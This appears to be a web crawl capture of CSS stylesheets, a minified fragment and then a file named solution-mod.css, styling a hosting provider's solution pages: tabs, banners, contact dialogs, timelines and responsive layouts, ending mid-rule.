.r-select-dropdown-item a:hover{color:#333}.c-feedback-dialog-new .m-select-dropdown-btn .c-btn{width:100%;background-color:#0008ff;color:#fff;margin:0;height:50px;line-height:48px}.c-feedback-dialog-new .m-select-dropdown-btn{display:block;margin:0;position:fixed;left:0;bottom:0;width:100%;z-index:2}.c-feedback-dialog-new .tc-15-rich-dialog-hd .tc-15-btn-close{width:16px;height:16px;background-image:url(../../global-media119-20209142343.svg);;background-size:112.5% 112.5%;;background-position:50% 50%;top:26px;outline:0;background-repeat:no-repeat}.c-feedback-dialog-new .tc-15-rich-dialog-hd{text-align:center;margin-bottom:10px;background-color:#fff;font-size:20px;line-height:27px;padding-top:20px;padding-bottom:20px}.c-feedback-dialog-new .tc-15-rich-dialog-hd strong{float:none}.c-feedback-dialog-new.feedback-page-m{background:#f7f8fa}.c-feedback-dialog-new .c-f-list .f-list-item{padding-bottom:20px}.c-feedback-dialog-new .c-input-text{width:100%}.c-feedback-dialog-new .vcode-item.f-list-item .c-input-text{width:calc(100% - 113px)}.c-feedback-dialog-new .c-textarea{height:144px}.c-contact-dialog.r-dialog{left:20px;right:20px}.c-contact-dialog .r-dialog-tit{padding-left:42px}.c-contact-dialog .r-dialog-icon{position:absolute;top:47px}.c-feedback-dialog-new .file-item .c-input-file{left:0}}@media screen and (max-height:1020px){.rno-scrollbar-tools{top:0;height:100%;display:table;pointer-events:none}.rno-scrollbar-tools .rno-scrollbar-tools-inner{display:table-cell;vertical-align:bottom !important;padding-bottom:100px}}@media screen and (max-width:768px){.c-feedback-dialog-wrap{-webkit-overflow-scrolling:touch}.c-feedback-dialog-wrap>*{-webkit-transform:translateZ(0)}.rno-scrollbar-tools{top:auto;height:auto;bottom:50px;right:0}}@media screen and (min-width:769px){.rno-scrollbar-tools-bubble-m{display:none}}@media screen and (max-width:768px){.rno-scrollbar-tools-item .rno-scrollbar-tools-icon{margin-top:-1px}.rno-scrollbar-tools-bubble{display:none}.rno-scrollbar-tools-button .rno-scrollbar-tools-button-desc{display:none !important}.rno-scrollbar-tools-button{width:40px;height:40px;border-radius:50%;font-size:0}.rno-scrollbar-tools-bubble-m{border:1px solid #E5E8ED;position:absolute;color:#404A58;box-shadow:0 4px 8px 0 rgba(3,27,78,.13)}.rno-scrollbar-tools-bubble-m-inner{background-color:#fff}.rno-scrollbar-tools-item .rno-scrollbar-tools-bubble-m-item{width:148px;border-bottom:1px solid #E5E8ED;font-size:0;box-sizing:border-box;display:block;padding:12px 16px;position:relative;z-index:2}.rno-scrollbar-tools-bubble-icon-m{display:inline-block;vertical-align:middle;width:16px;height:16px;margin-right:8px}.rno-scrollbar-tools-bubble-m .rno-scrollbar-tools-bubble-m-title{display:inline-block;vertical-align:middle;font-size:16px;color:#333;line-height:24px;margin-left:8px}.rno-scrollbar-tools-bubble-m-desc{opacity:.8;font-size:12px;color:#666;line-height:20px;margin-top:4px}.rno-scrollbar-tools-bubble-m-more{font-size:12px;text-align:center}.rno-scrollbar-tools-bubble-m-more a{color:#666}}@media screen and (max-width:1280px){.ad-none{display:none !important}}@media (min-width:769px){.rno-modal-auto .rno-modal-inner{min-width:400px}}
#MAXIM{content:"niu2020914234410"}

--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/solution-mod.css
body_size: 11354
content:
@font-face {
	font-family: qcloud-num;
	src: url(img/qcloud-num.eot);
	src: url(img/qcloud-num.eot) format('embedded-opentype'), url(img/qcloud-num.woff) format('woff'), url(img/qcloud-num.ttf) format('truetype'), url(img/qcloud-num.svg) format('svg');
	font-weight: 400;
	font-style: normal
}

.solution .links {
	color: #0008ff
}

.solution .links:hover {
	text-decoration: underline
}

.tc-15-btn {
	display: inline-block;
	height: 26px;
	min-width: 24px;
	padding: 0 20px;
	border: 1px solid #ed711f;
	color: #ed711f;
	font-size: 12px;
	line-height: 26px;
	text-align: center;
	transition: .2s ease background;
	background-color: rgba(237, 113, 31, 0);
	border-radius: 2px
}

.tc-15-btn:focus,
.tc-15-btn:hover {
	border-color: #ed711f;
	background: #ed711f;
	color: #fff
}

.tc-15-btn.disabled {
	border-color: #d5d5d5;
	background: #e8e8e8;
	color: #a2a2a2;
	cursor: default
}

.section {
	padding: 70px 0;
	min-width: 320px;
	position: relative
}

.section .section-inner {
	min-width: 320px;
	max-width: 1180px;
	margin: 0 auto;
	padding-left: 10px;
	padding-right: 10px
}

.section .section-title h3 {
	font-size: 36px;
	line-height: 56px;
	color: #000;
	font-weight: 400;
	margin-bottom: 5px
}

.section .section-title span {
	font-size: 18px;
	line-height: 22px;
	color: #666;
	display: inline-block
}

.section-content {
	overflow: hidden;
	position: relative;
	margin-top: 40px
}

.section-slide a {
	position: absolute;
	top: 50%;
	width: 20px;
	height: 70px;
	margin-top: -35px
}

.section-footer {
	text-align: center;
	margin-top: 55px
}

.section-footer .links {
	font-size: 18px;
	line-height: 18px
}

.section-footer .section-slide-point-list {
	margin-bottom: 30px
}

.vertical-list {
	font-size: 0
}

.vertical-list .vertical-item {
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	text-align: center
}

.vertical-list .vertical-item-head {
	margin: 0 auto
}

.vertical-list .vertical-item-body {
	padding: 0 10%
}

.vertical-list .vertical-item-body h4 {
	color: #333;
	font-size: 18px;
	font-weight: 400;
	margin: 24px 0 12px
}

.vertical-list .vertical-item-body .text {
	line-height: 24px;
	font-size: 14px;
	color: #666;
	text-align: left
}

.vertical-list .section-case-content .text {
	text-align: center
}

.vertical-list.column-4 .vertical-item {
	width: 25%
}

.vertical-list.column-3 .vertical-item {
	width: 33%
}

.vertical-list.column-2 .vertical-item {
	width: 50%
}

.bg-color-1 {
	background-color: #f8fcff
}

.bg-color-2 {
	background-color: #edf7ff
}

.bg-color-3 {
	background-color: #0008ff
}

.tab-list {
	font-size: 0
}

.tab-list li {
	display: inline-block;
	vertical-align: top;
	margin: 0 1px
}

.tab-list .tab-item {
	display: inline-block;
	height: 55px;
	line-height: 55px;
	width: 170px;
	text-align: center;
	background: #fff;
	font-size: 18px;
	color: #404a58;
	transition: .2s ease background
}

.tab-list .tab-item:hover {
	background: #cde8ff
}

.tab-list .current .tab-item {
	background: #0008ff;
	color: #fff
}

.disc-list li {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	list-style-position: inside;
	text-align: left
}

.disc-list li:before {
	color: #98b2ba;
	content: "\2022\20";
	padding-right: 5px;
	font-size: 14px;
	line-height: 30px
}

.section-slide-left {
	left: 10px;
	background-image: url(img/5785c98bcaaa4b2ba833c075a5de3204.svg);
	;
	background-position: 99.02% 1.11%;
	background-size: 737.5% 1000%;
	;
	background-repeat: no-repeat
}

.section-architect .ct-area .m-link {
	display: none
}

.tc-15-rich-dialog.contact {
	width: 740px
}

.tc-15-rich-dialog.contact .tc-15-rich-dialog-bd {
	padding-left: 30px;
	padding-right: 30px
}

.tc-15-rich-dialog.contact .info-list-menu .item {
	display: block;
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 20px
}

.tc-15-rich-dialog.contact .info-list-menu .info-text {
	float: left;
	text-align: left
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .icon {
	display: inline-block;
	width: 48px;
	height: 48px;
	float: left
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .icon-1 {
	background-image: url(img/solution-mod.svg);
	;
	background-position: 1.43% 1.92%;
	background-size: 245.83333333333334% 208.33333333333334%;
	;
	background-repeat: no-repeat
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .icon-2 {
	background-image: url(img/solution-mod.svg);
	;
	background-position: 72.86% 1.92%;
	background-size: 245.83333333333334% 208.33333333333334%;
	;
	background-repeat: no-repeat
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .icon-3 {
	background-image: url(img/solution-mod.svg);
	;
	background-position: 1.43% 98.08%;
	background-size: 245.83333333333334% 208.33333333333334%;
	;
	background-repeat: no-repeat
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .icon-4 {
	background-image: url(img/solution-mod.svg);
	;
	background-position: 72.86% 98.08%;
	background-size: 245.83333333333334% 208.33333333333334%;
	;
	background-repeat: no-repeat
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .ct {
	margin-left: 68px
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .ct .title {
	font-size: 18px;
	color: #333;
	font-weight: 700;
	margin-bottom: 10px
}

.tc-15-rich-dialog.contact .info-list-menu .info-text .ct .text {
	color: #666
}

.tc-15-rich-dialog.contact .info-list-menu .contact {
	float: right
}

.tc-15-rich-dialog.contact .info-list-menu .contact .op {
	font-size: 16px;
	color: #666;
	position: relative;
	top: 15px
}

.tc-15-rich-dialog.contact .info-list-menu .contact .tc-15-btn {
	background: #0008ff;
	border: 1px solid #0008ff;
	color: #fff;
	height: 33px;
	line-height: 33px;
	width: 70px
}

.tc-15-rich-dialog.contact .info-list-menu .contact .tc-15-btn:hover {
	background: #006cc3
}

.tc-15-rich-dialog.contact .tc-15-rich-dialog-ft {
	background: #fff;
	text-align: left;
	color: #666;
	height: auto
}

.tc-15-rich-dialog.contact .tc-15-rich-dialog-ft .links {
	color: #0008ff
}

.tc-15-rich-dialog.contact .tc-15-rich-dialog-ft .links:hover {
	text-decoration: underline
}

.section-document {
	position: relative;
	background-repeat: no-repeat;
	background-position: right 120px;
	overflow: hidden
}

.section-document:after {
	content: "";
	background-image: url(img/bg-document.png);
	top: 120px;
	right: -60px;
	position: absolute;
	z-index: 1;
	width: 520px;
	height: 573px
}

.section-document.bg-color-1:after {
	opacity: .4
}

.section-document .section-inner {
	position: relative;
	z-index: 2
}

.section-document .menu-list {
	font-size: 0;
	margin-top: 30px
}

.section-document .menu-links {
	display: inline-block;
	vertical-align: top;
	width: 24.9%;
	font-size: 14px
}

.section-document .menu-list h4 {
	margin-bottom: 20px
}

.section-document .menu-links .links-title {
	color: #333;
	margin-bottom: 20px;
	font-size: 18px;
	font-weight: 400
}

.section-document .menu-links .links-title:hover {
	cursor: default
}

.section-document .menu-links .links-title .icon {
	display: inline-block;
	display: none;
	width: 16px;
	height: 10px;
	position: absolute;
	top: 17px;
	right: 20px
}

.section-document .menu-links.arr-up .links-title .icon {
	background-image: url(img/solution-mod.png);
	background-position: -302px -152px
}

.section-document .menu-links.arr-down .links-title .icon {
	background-image: url(img/solution-mod.png);
	background-position: -320px -152px
}

.section-document .menu-links ul li {
	position: relative;
	padding-left: 15px
}

.section-document .menu-links ul li:before {
	position: absolute;
	content: "\2022\20";
	font-size: 10px;
	color: #0008ff;
	top: 5px;
	left: 0
}

.section-document .menu-links ul li a {
	color: #0008ff;
	line-height: 25px;
	max-width: 80%;
	display: inline-block
}

.section-document .menu-links ul li a:hover {
	color: #008bff;
	text-decoration: underline
}

.international .vertical-list-2 .list-dl dt {
	font-size: 30px
}

.international .section-scenario2 .vertical-list-2 {
	margin: 0
}

.international .section-cloudproduct .vertical-list {
	height: 560px
}

.international .section-cloudproduct .vertical-list .vertical-item {
	height: 550px
}

.international .section-scenario1 .vertical-list {
	height: 450px
}

.international .section-scenario1 .vertical-item {
	height: 440px
}

.international .solution-game .section-multi-channel .vertical-list .vertical-item {
	height: 250px
}

.solution-video .section.section-framework .tab-list .current .tab-item:after {
	border-top-color: #0008ff
}

.solution-video .section.section-framework .tab-list-2 .current .tab-item {
	color: #0008ff
}

.solution-game .section.section-framework .tab-list .current .tab-item:after {
	border-top-color: #0008ff
}

.solution-game .section.section-framework .tab-list-2 .current .tab-item {
	color: #0008ff
}

.solution-trip .section.section-framework .tab-list .current .tab-item:after {
	border-top-color: #0008ff
}

.solution-trip .section.section-framework .tab-list-2 .current .tab-item {
	color: #0008ff
}

.solution-o2o .section.section-framework .tab-list .current .tab-item:after {
	border-top-color: #0008ff
}

.solution-o2o .section.section-framework .tab-list-2 .current .tab-item {
	color: #0008ff
}

.solution-bigdata .section.section-framework .tab-list .current .tab-item:after {
	border-top-color: #0008ff
}

.solution-bigdata .section.section-framework .tab-list-2 .current .tab-item {
	color: #0008ff
}

.solution-wechat .section.section-framework .tab-list .current .tab-item:after {
	border-top-color: #0008ff
}

.solution-wechat .section.section-framework .tab-list-2 .current .tab-item {
	color: #0008ff
}

.sol-banner {
	height: 460px;
	background: center center #fff;
	overflow: hidden;
	background-size: cover;
	padding: 0 20px;
	transition: height .4s;
	-webkit-transition: height .4s;
	-moz-transition: height .4s;
	position: relative
}

.sol-banner .solution-banner-inner {
	max-width: 1180px;
	width: 100%;
	margin: 0 auto;
	padding: 135px 0 0 5px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box
}

.sol-banner .solution-banner-ct {
	width: 50%
}

.sol-banner .solution-banner-tit {
	font-size: 46px;
	color: #333;
	font-weight: 400;
	line-height: 1.4
}

.sol-banner .solution-banner-des {
	font-size: 16px;
	color: #555;
	line-height: 1.7;
	margin: 16px 0 40px
}

.sol-banner .solution-banner-des p {
	line-height: 1.7
}

.sol-banner .solution-banner-btn {
	font-size: 0
}

.sol-banner .solution-banner-btn .c-btn {
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	vertical-align: middle;
	border-radius: 5px;
}

.sol-banner .solution-banner-btn .c-btn:nth-child(2) {
	margin-left: 15px
}

.sol-banner-nobtn .solution-banner-inner {
	padding: 175px 0 0 5px
}

.sol-banner.has-logo .solution-banner-inner {
	padding: 115px 0 0 5px
}

.sol-banner-logo {
	height: 40px;
	display: block
}

.sol-banner-logo img {
	height: 100%;
	display: none
}

.sol-banner-logo img.sol-banner-logo-pc {
	display: block
}

.solution-banner-inner {
	position: relative;
	z-index: 2
}

.solution-banner-video-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: .6
}

.solution-banner-video-inner .solution-banner-video {
	width: 100%;
	height: 100%;
	object-fit: cover
}

.sol-recommend .ico48 {
	width: 48px;
	height: 48px;
	display: block;
	margin: 0 auto
}

.sol-recommend .demo {
	background-image: url(img/68191ee1baf541a5a0289f21a1fb1851.gif)
}

.sol-recommend .c-media-info {
	text-align: center
}

.c-tab-alignleft {
	text-align: left;
	border-bottom: 2px solid #e5e5e5
}

.c-tab-aligncenter {
	text-align: center;
	border-bottom: 2px solid #e5e5e5
}

.c-tab-normal .c-tab-simple {
	padding: 0 15px;
	border-bottom: 0
}

.c-tab-normal .c-tab-simple:first-child {
	padding-left: 0
}

.c-tab-normal .c-tab-simple a {
	padding: 10px 0
}

.c-tab-weak .c-tab-simple a {
	padding: 0;
	line-height: 1
}

.c-tab-weak {
	margin-left: 0;
	margin-bottom: 20px
}

.sol-framework .solution-framework-first-tab {
	border-top: 1px solid #e5e5e5
}

.sol-framework .solution-framework-img {
	display: inline-block;
	vertical-align: top;
	max-width: 70%;
	height: auto;
	width: 70%
}

.sol-framework .solution-framework-img img {
	display: block;
	max-width: 810px
}

.sol-framework .solution-framework-word {
	width: 26.5%;
	float: right
}

.sol-framework .solution-framework-simple-title {
	font-size: 18px;
	color: #000;
	line-height: 1.5;
	padding-bottom: 10px
}

.sol-framework .solution-framework-simple-detail p {
	font-size: 14px;
	color: #666;
	line-height: 1.7;
	margin-bottom: 10px
}

.sol-framework .solution-framework-simple-detail p:last-child {
	margin-bottom: 0
}

.sol-framework .solution-framework-word-simple {
	margin-bottom: 40px
}

.sol-framework .c-tab-panel {
	display: none
}

.sol-framework .c-tab-panel.current,
.sol-framework .solution-framework-box.current {
	display: block
}

.sol-framework .solution-framework-simple-title-small {
	font-size: 14px;
	color: #000;
	line-height: 1.5;
	margin-bottom: 5px
}

.sol-framework .solution-framework-simple-list {
	color: #666;
	margin-bottom: 40px
}

.sol-framework .solution-framework-simple-list:last-child {
	margin-bottom: 0
}

.sol-framework .solution-framework-simple-list li {
	padding-left: 15px;
	position: relative;
	margin-top: 10px;
	line-height: 1.7
}

.sol-framework .solution-framework-simple-list li:before {
	position: absolute;
	top: 8px;
	left: 1px;
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background: #999
}

.sol-framework .solution-framework-word-simple:last-child {
	margin-bottom: 0
}

.sol-framework .shadow-title {
	display: none
}

.sol-framework .solution-framework-simple-detail p.solution-framework-btn-box {
	line-height: 1
}

.solution-framework-btn-box .c-link {
	margin-left: 0;
	line-height: 1
}

.solution-framework-simple-detail {
	margin-bottom: 20px
}

.solution-framework-simple-detail:last-child {
	margin-bottom: 0
}

.solution-framework-btn-box .c-btn-small {
	margin-right: 10px
}

.c-tab-panel-box {
	margin-top: 20px
}

.sol-f-nonetab .c-tab-normal {
	display: none
}

.sol-f-nonetab .c-tab-panel-box {
	margin-top: 0
}

.c-tab-normal {
	position: relative;
	margin-bottom: 70px
}

.c-tab-normal .c-tab-simple {
	position: static;
	cursor: pointer
}

.c-tab-normal .c-tab-simple a {
	position: relative
}

.c-tab-normal .c-tab-simple.actived a:after {
	display: inline-block;
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -2px;
	background: #0008ff;
	z-index: 1
}

.c-tab-normal .c-tab-simple.actived:after {
	display: none
}

.c-tab-weak {
	display: none;
	position: absolute;
	top: 60px;
	left: 0
}

.c-tab-simple.actived .c-tab-weak {
	display: block
}

.c-tab-normal .c-tab-simple.actived .c-tab-weak .c-tab-simple .c-tab-tit {
	color: #333
}

.c-tab-normal .c-tab-simple.actived .c-tab-weak .c-tab-simple .c-tab-tit:hover {
	color: #0008ff
}

.c-tab-normal .c-tab-simple.actived .c-tab-weak .c-tab-simple a:after {
	display: none
}

.c-tab-normal .c-tab-simple.actived .c-tab-weak .c-tab-simple.actived .c-tab-tit {
	color: #0008ff
}

.sol-scene .c-tab-normal.c-tab-alignleft {
	margin-bottom: 75px
}

.sol-customer-list .c-media-horiz {
	padding: 30px;
	background: #fff
}

.sol-customer-list .c-media-img {
	width: 80px;
	height: 80px;
	padding-right: 30px
}

.sol-customer-list .c-media-img img {
	margin-top: 5px;
	max-width: 100%
}

.sol-scene .solution-scene-first-tab {
	border-top: 1px solid #e5e5e5
}

.sol-scene .c-tab-panel-box:after,
.sol-scene .c-tab-panel-box:before {
	content: "";
	display: table
}

.sol-scene .c-tab-panel-box:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

.sol-scene .solution-framework-box:after,
.sol-scene .solution-framework-box:before {
	content: "";
	display: table
}

.sol-scene .solution-framework-box:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

.sol-scene .solution-framework-img {
	float: right;
	display: inline-block;
	vertical-align: top;
	width: 36.5%;
	height: auto
}

.sol-scene .solution-framework-img img {
	max-width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 15px;
}

.sol-scene .solution-framework-word {
	width: 60%;
	float: left
}

.c-menu-list .c-menu-heading {
	color: #333;
	margin-bottom: 12px;
	font-size: 18px;
	font-weight: 400
}

.c-menu-list .c-menu-link {
	color: #0008ff;
	line-height: 28px;
	max-width: 80%;
	display: inline-block
}

.c-menu-list .c-menu-link:hover {
	color: #0008ff;
	text-decoration: underline
}

.c-menu-list .c-menu-heading-s {
	font-size: 14px
}

.c-menu-ul {
	margin-bottom: 20px
}

.c-menu-ul-dot>li {
	position: relative;
	padding-left: 14px
}

.c-menu-ul-dot>li:before {
	content: '';
	position: absolute;
	left: 0;
	top: 12px;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #888
}

.sol-other-product .c-media-img {
	width: 32px;
	height: 32px
}

.sol-other-product .c-media-link {
	margin-top: 10px;
	line-height: 1;
	display: block
}

.sol-other-product .c-media-info {
	padding-right: 20px
}

.sol-other-product.bg-color .c-media-horiz {
	background: 0 0
}

.sol-core-customer {
	counter-reset: step
}

.sol-core-customer .ico-circle-num {
	width: 32px;
	height: 32px;
	border-radius: 50%;
	display: inline-block;
	border: 2px solid #0008ff;
	text-align: center;
	line-height: 28px;
	color: #0008ff;
	font-weight: 700;
	font-size: 16px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box
}

.sol-core-customer .ico-circle-num:after {
	counter-increment: step;
	content: counter(step);
	font-size: 16px
}

.sol-core-customer .c-section-hd {
	margin-bottom: 40px
}

.sol-core-customer .c-section-des,
.sol-core-customer .c-section-tit {
	text-align: center
}

.sol-core-customer .c-media-horiz .c-media-img {
	display: block;
	padding-right: 0
}

.sol-core-customer.bg-color .c-media-horiz {
	background: 0 0
}

.sol-core-customer .c-media-body {
	text-align: center;
	margin-top: 20px;
	display: block
}

.sol-core-customer .c-media-heading {
	text-align: center
}

.sol-core-customer .c-media-info {
	text-align: left;
	margin-bottom: 10px
}

.sol-core-customer .c-media-link {
	margin-right: 0
}

.sol-friends .c-media {
	padding: 30px
}

.sol-friends .c-media-img {
	margin-bottom: 0;
	padding: 0 20px;
	box-sizing: border-box
}

.sol-friends .c-media-heading {
	text-align: center;
	line-height: 1.5
}

.sol-friends .c-media-body {
	margin-top: 30px
}

.sol-timeline.bg-color .c-step-num,
.sol-timeline.bg-color .c-step-title,
.sol-timeline.bg-color .sol-step-num {
	background: #f7f8fa
}

.sol-step-con {
	display: table;
	table-layout: fixed;
	width: 100%;
	counter-reset: step
}

.sol-step-con .sol-step-col {
	display: table-cell;
	box-sizing: border-box;
	font-size: 0
}

.sol-step-con .sol-step-col:last-child .sol-step-line {
	display: none
}

.sol-step-content a {
	color: #0008ff
}

.sol-step-hd {
	display: table;
	width: 100%
}

.sol-step-title {
	display: table-cell;
	position: relative;
	z-index: 1;
	padding: 5px;
	white-space: nowrap
}

.sol-step-num {
	width: 24px;
	height: 24px;
	border-radius: 50%;
	display: inline-block;
	border: 2px solid #0008ff;
	text-align: center;
	line-height: 24px;
	color: #0008ff;
	font-weight: 700;
	background: #fff;
	margin-right: 10px;
	font-size: 0
}

.sol-step-num:after {
	counter-increment: step;
	content: counter(step);
	font-size: 16px
}

.sol-step-class-title {
	font-size: 16px;
	color: #333;
	font-weight: 700
}

.sol-step-line {
	display: table-cell;
	position: relative;
	width: 100%;
	vertical-align: middle
}

.sol-step-bor {
	height: 1px;
	background: #b3b3b3;
	width: 100%;
	display: block
}

.sol-step-bd {
	min-height: 24px
}

.sol-step-content {
	padding-left: 45px;
	margin-top: 5px
}

.sol-step-content span {
	font-size: 14px;
	color: #999;
	display: block;
	line-height: 24px;
	padding: 0
}

.c-media-titlepic {
	padding: 0;
	background: 0 0
}

.c-media-titlepic .c-media-img {
	position: relative;
	font-size: 0
}

.c-media-titlepic .c-media-img:after {
	display: block;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0, 0, 0, .05)
}

.c-media-titlepic .c-media-img img {
	width: 100%;
	border-radius: 15px;
}

.c-media-titlepic .c-media-body {
	position: relative
}

.c-media-titlepic h4.c-media-heading {
	position: absolute;
	color: #fff;
	z-index: 10;
	left: 20px;
	top: -60px
}

.c-media-titlepic .c-media-info {
	padding-bottom: 20px
}

.c-section li:last-of-type .c-media-titlepic .c-media-info {
	padding-bottom: 0
}

.c-scene-tab {
	text-align: center;
	width: 100%
}

.c-scene-tab .c-selection-type {
	display: block;
	text-align: left;
	margin-right: 0;
	position: relative;
	margin-bottom: 30px
}

.c-scene-tab .c-selection-type a {
	display: block;
	padding: 0 40px 0 20px
}

.c-scene-tab .c-selection-type .c-tab-tit {
	display: block;
	color: #333;
	font-size: 18px
}

.c-scene-tab .c-selection-type .c-tab-des {
	display: block;
	color: #999;
	font-size: 14px
}

.c-scene-tab .c-selection-type.actived .c-tab-tit,
.c-scene-tab .c-selection-type:hover .c-tab-tit {
	color: #0008ff
}

.c-scene-tab .c-selection-type.actived:after {
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -1px;
	background: #0008ff;
	z-index: 1
}

.c-scene-tab .c-tab-ul {
	width: 20%;
	float: left
}

.c-scene-tab .c-tab-panel {
	width: 80%;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-left: 2px solid #e5e5e5
}

.c-scene-tab .c-selection-type.actived:after {
	display: inline-block;
	content: "";
	height: 100%;
	width: 2px;
	position: absolute;
	left: inherit;
	right: -2px;
	bottom: 0;
	top: 0;
	background: #0008ff;
	z-index: 1
}

.team-solution .c-scene-tab .c-tab-ul {
	width: initial
}

.team-solution-mobile-title {
	display: none
}

.team-solution-box {
	margin-left: 5%;
	text-align: left;
	width: 95%
}

.team-solution-hd {
	padding-bottom: 20px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px
}

.team-question-ct {
	float: left;
	width: 53%
}

.team-solution-ct {
	float: right;
	width: 40%
}

.team-hd-tit {
	font-size: 24px;
	color: #333;
	vertical-align: bottom;
	display: inline-block;
	margin-right: 15px;
	line-height: 1
}

.team-hd-num {
	font-size: 14px;
	color: #666;
	vertical-align: bottom;
	display: inline-block
}

.team-bd-tit {
	font-size: 18px;
	color: #333;
	margin-bottom: 15px
}

.team-bd-des {
	font-size: 14px;
	color: #666;
	margin-bottom: 20px;
	line-height: 1.5;
	position: relative;
	padding-left: 14px
}

.team-bd-des:before {
	content: '';
	position: absolute;
	left: 0;
	top: 10px;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #888
}

.team-question-ct .team-bd-des:last-child {
	margin-bottom: 0
}

.team-bd-logos li {
	display: inline-block;
	text-align: center;
	margin-right: 5px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box
}

.team-bd-logos li a {
	display: block
}

.team-bd-logos li .team-logo {
	width: 48px;
	display: block;
	border: 1px solid #e5e5e5;
	padding: 5px
}

.team-bd-logos li .logo-tit {
	font-size: 14px;
	color: #666;
	margin-top: 5px;
	display: block;
	line-height: 1.5
}

.team-bd-logos li:hover .team-logo {
	border-color: #0008ff
}

.c-selection-type-info {
	display: none
}

.c-selection-type-info.actived {
	display: block
}

.team-solution-bd {
	min-height: 210px
}

.team-solution-ct .team-bd-des {
	padding-left: 0
}

.team-solution-ct .team-bd-des:before {
	display: none
}

.c-case-leftpic .c-media-img {
	width: 200px;
	height: 100px;
	border-right: solid 1px #e5e5e5
}

.c-case-leftpic .c-media-heading,
.c-case-leftpic .c-media-info {
	padding-left: 30px
}

.c-section.sol-contact {
	padding: 88px 0 100px
}

.c-section.sol-contact-has-bg .sol-contact-bg {
	background: url(img/contact-bg.jpg) top center no-repeat #fff;
	background-size: cover
}

.sol-contact {
	position: relative;
	text-align: center;
	overflow: hidden
}

.sol-contact-bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background-size: cover
}

.sol-contact-inner {
	position: relative;
	z-index: 2;
	overflow: hidden
}

.sol-contact-tit {
	line-height: 42px;
	font-size: 30px;
	color: #000;
	font-weight: 400
}

.sol-contact-bd {
	margin-top: 20px
}

.sol-contact-desc {
	line-height: 27px;
	font-size: 16px;
	color: #666;
	word-break: break-all
}

.sol-contact-desc a {
	color: #0008ff;
	font-weight: 700
}

.sol-contact-desc a:hover {
	text-decoration: underline
}

.sol-contact-ft {
	margin-top: 30px
}

.sol-contact-btn .c-btn {
	min-width: 160px;
	border-radius: 5px;
}

.sol-contact-btn .c-btn-hole {
	background-color: transparent
}

.sol-contact-btn .c-btn-hole:hover {
	background-color: #0008ff
}

.sol-contact .c-grid {
	text-align: left
}

.sol-contact .c-grid .sol-contact-main {
	padding-right: 100px
}

.sol-contact .c-grid .sol-contact-tit {
	line-height: 32px;
	font-size: 24px
}

.sol-contact-dl {
	word-break: break-all
}

.sol-contact-dl-item {
	font-size: 16px;
	color: #666;
	line-height: 32px
}

.sol-contact-dd {
	color: #333;
	font-weight: 700
}

.c-clients-list {
	font-size: 0
}

.c-clients-list .c-clients-item {
	margin-bottom: 50px;
	padding: 0 3.603%;
	width: 25%;
	max-height: 64px;
	box-sizing: border-box;
	display: inline-block;
	vertical-align: top
}

.c-clients-list .c-clients-item a {
	cursor: default
}

.c-clients-list img {
	max-height: 50px
}

.overflow-hidden {
	overflow: hidden
}

.cvm,
.ico48 {
	width: 48px;
	height: 48px;
	display: block
}

.icocenter {
	margin: 0 auto
}

.clearfix:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

a {
	-webkit-tap-highlight-color: transparent
}

.textoverflow {
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	word-break: break-all;
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 100%
}

body {
	min-width: 1200px
}

.pc-grid {
	margin-bottom: -20px
}

.pc-grid li {
	margin-bottom: 20px
}

.c-margin-b20-grid {
	margin-bottom: -20px
}

a.anchor {
	position: absolute;
	top: -50px
}

.c-section {
	position: relative
}

.c-section-hd-align-left,
.c-section-hd-align-left .c-section-des,
.c-section-hd-align-left .c-section-tit {
	text-align: center
}

.media-pic {
	max-width: 100%;
	margin: 0 auto;
	width: unset
}

@media screen and (max-width:1000px) {
	.section-our-service .d-tbc-last {
		width: 21%
	}
}

@media screen and (min-width:769px) {
	.section {
		min-width: 1200px
	}

	.section .section-inner {
		min-width: 1180px
	}
}

@media screen and (max-width:768px) {
	.section {
		padding: 60px 0
	}

	.section .section-inner {
		padding-left: 0;
		padding-right: 0
	}

	.section .section-title h3 {
		font-size: 30px;
		margin-left: 3.9%;
		margin-right: 3.9%
	}

	.section .section-title span {
		font-size: 16px;
		margin-left: 3.9%;
		margin-right: 3.9%
	}

	.section-fixbar {
		display: none
	}

	.section-banner,
	.section-banner .section-inner {
		padding: 0
	}

	.section-banner .banner .tc-15-btn {
		height: 35px;
		line-height: 35px;
		padding: 0 30px
	}

	.section-banner .banner-ct .title {
		font-size: 36px
	}

	.section-banner .banner-ct .des-text {
		font-size: 16px
	}

	.section-banner .banner-ct .op {
		margin-top: 10%
	}

	.section-speciality {
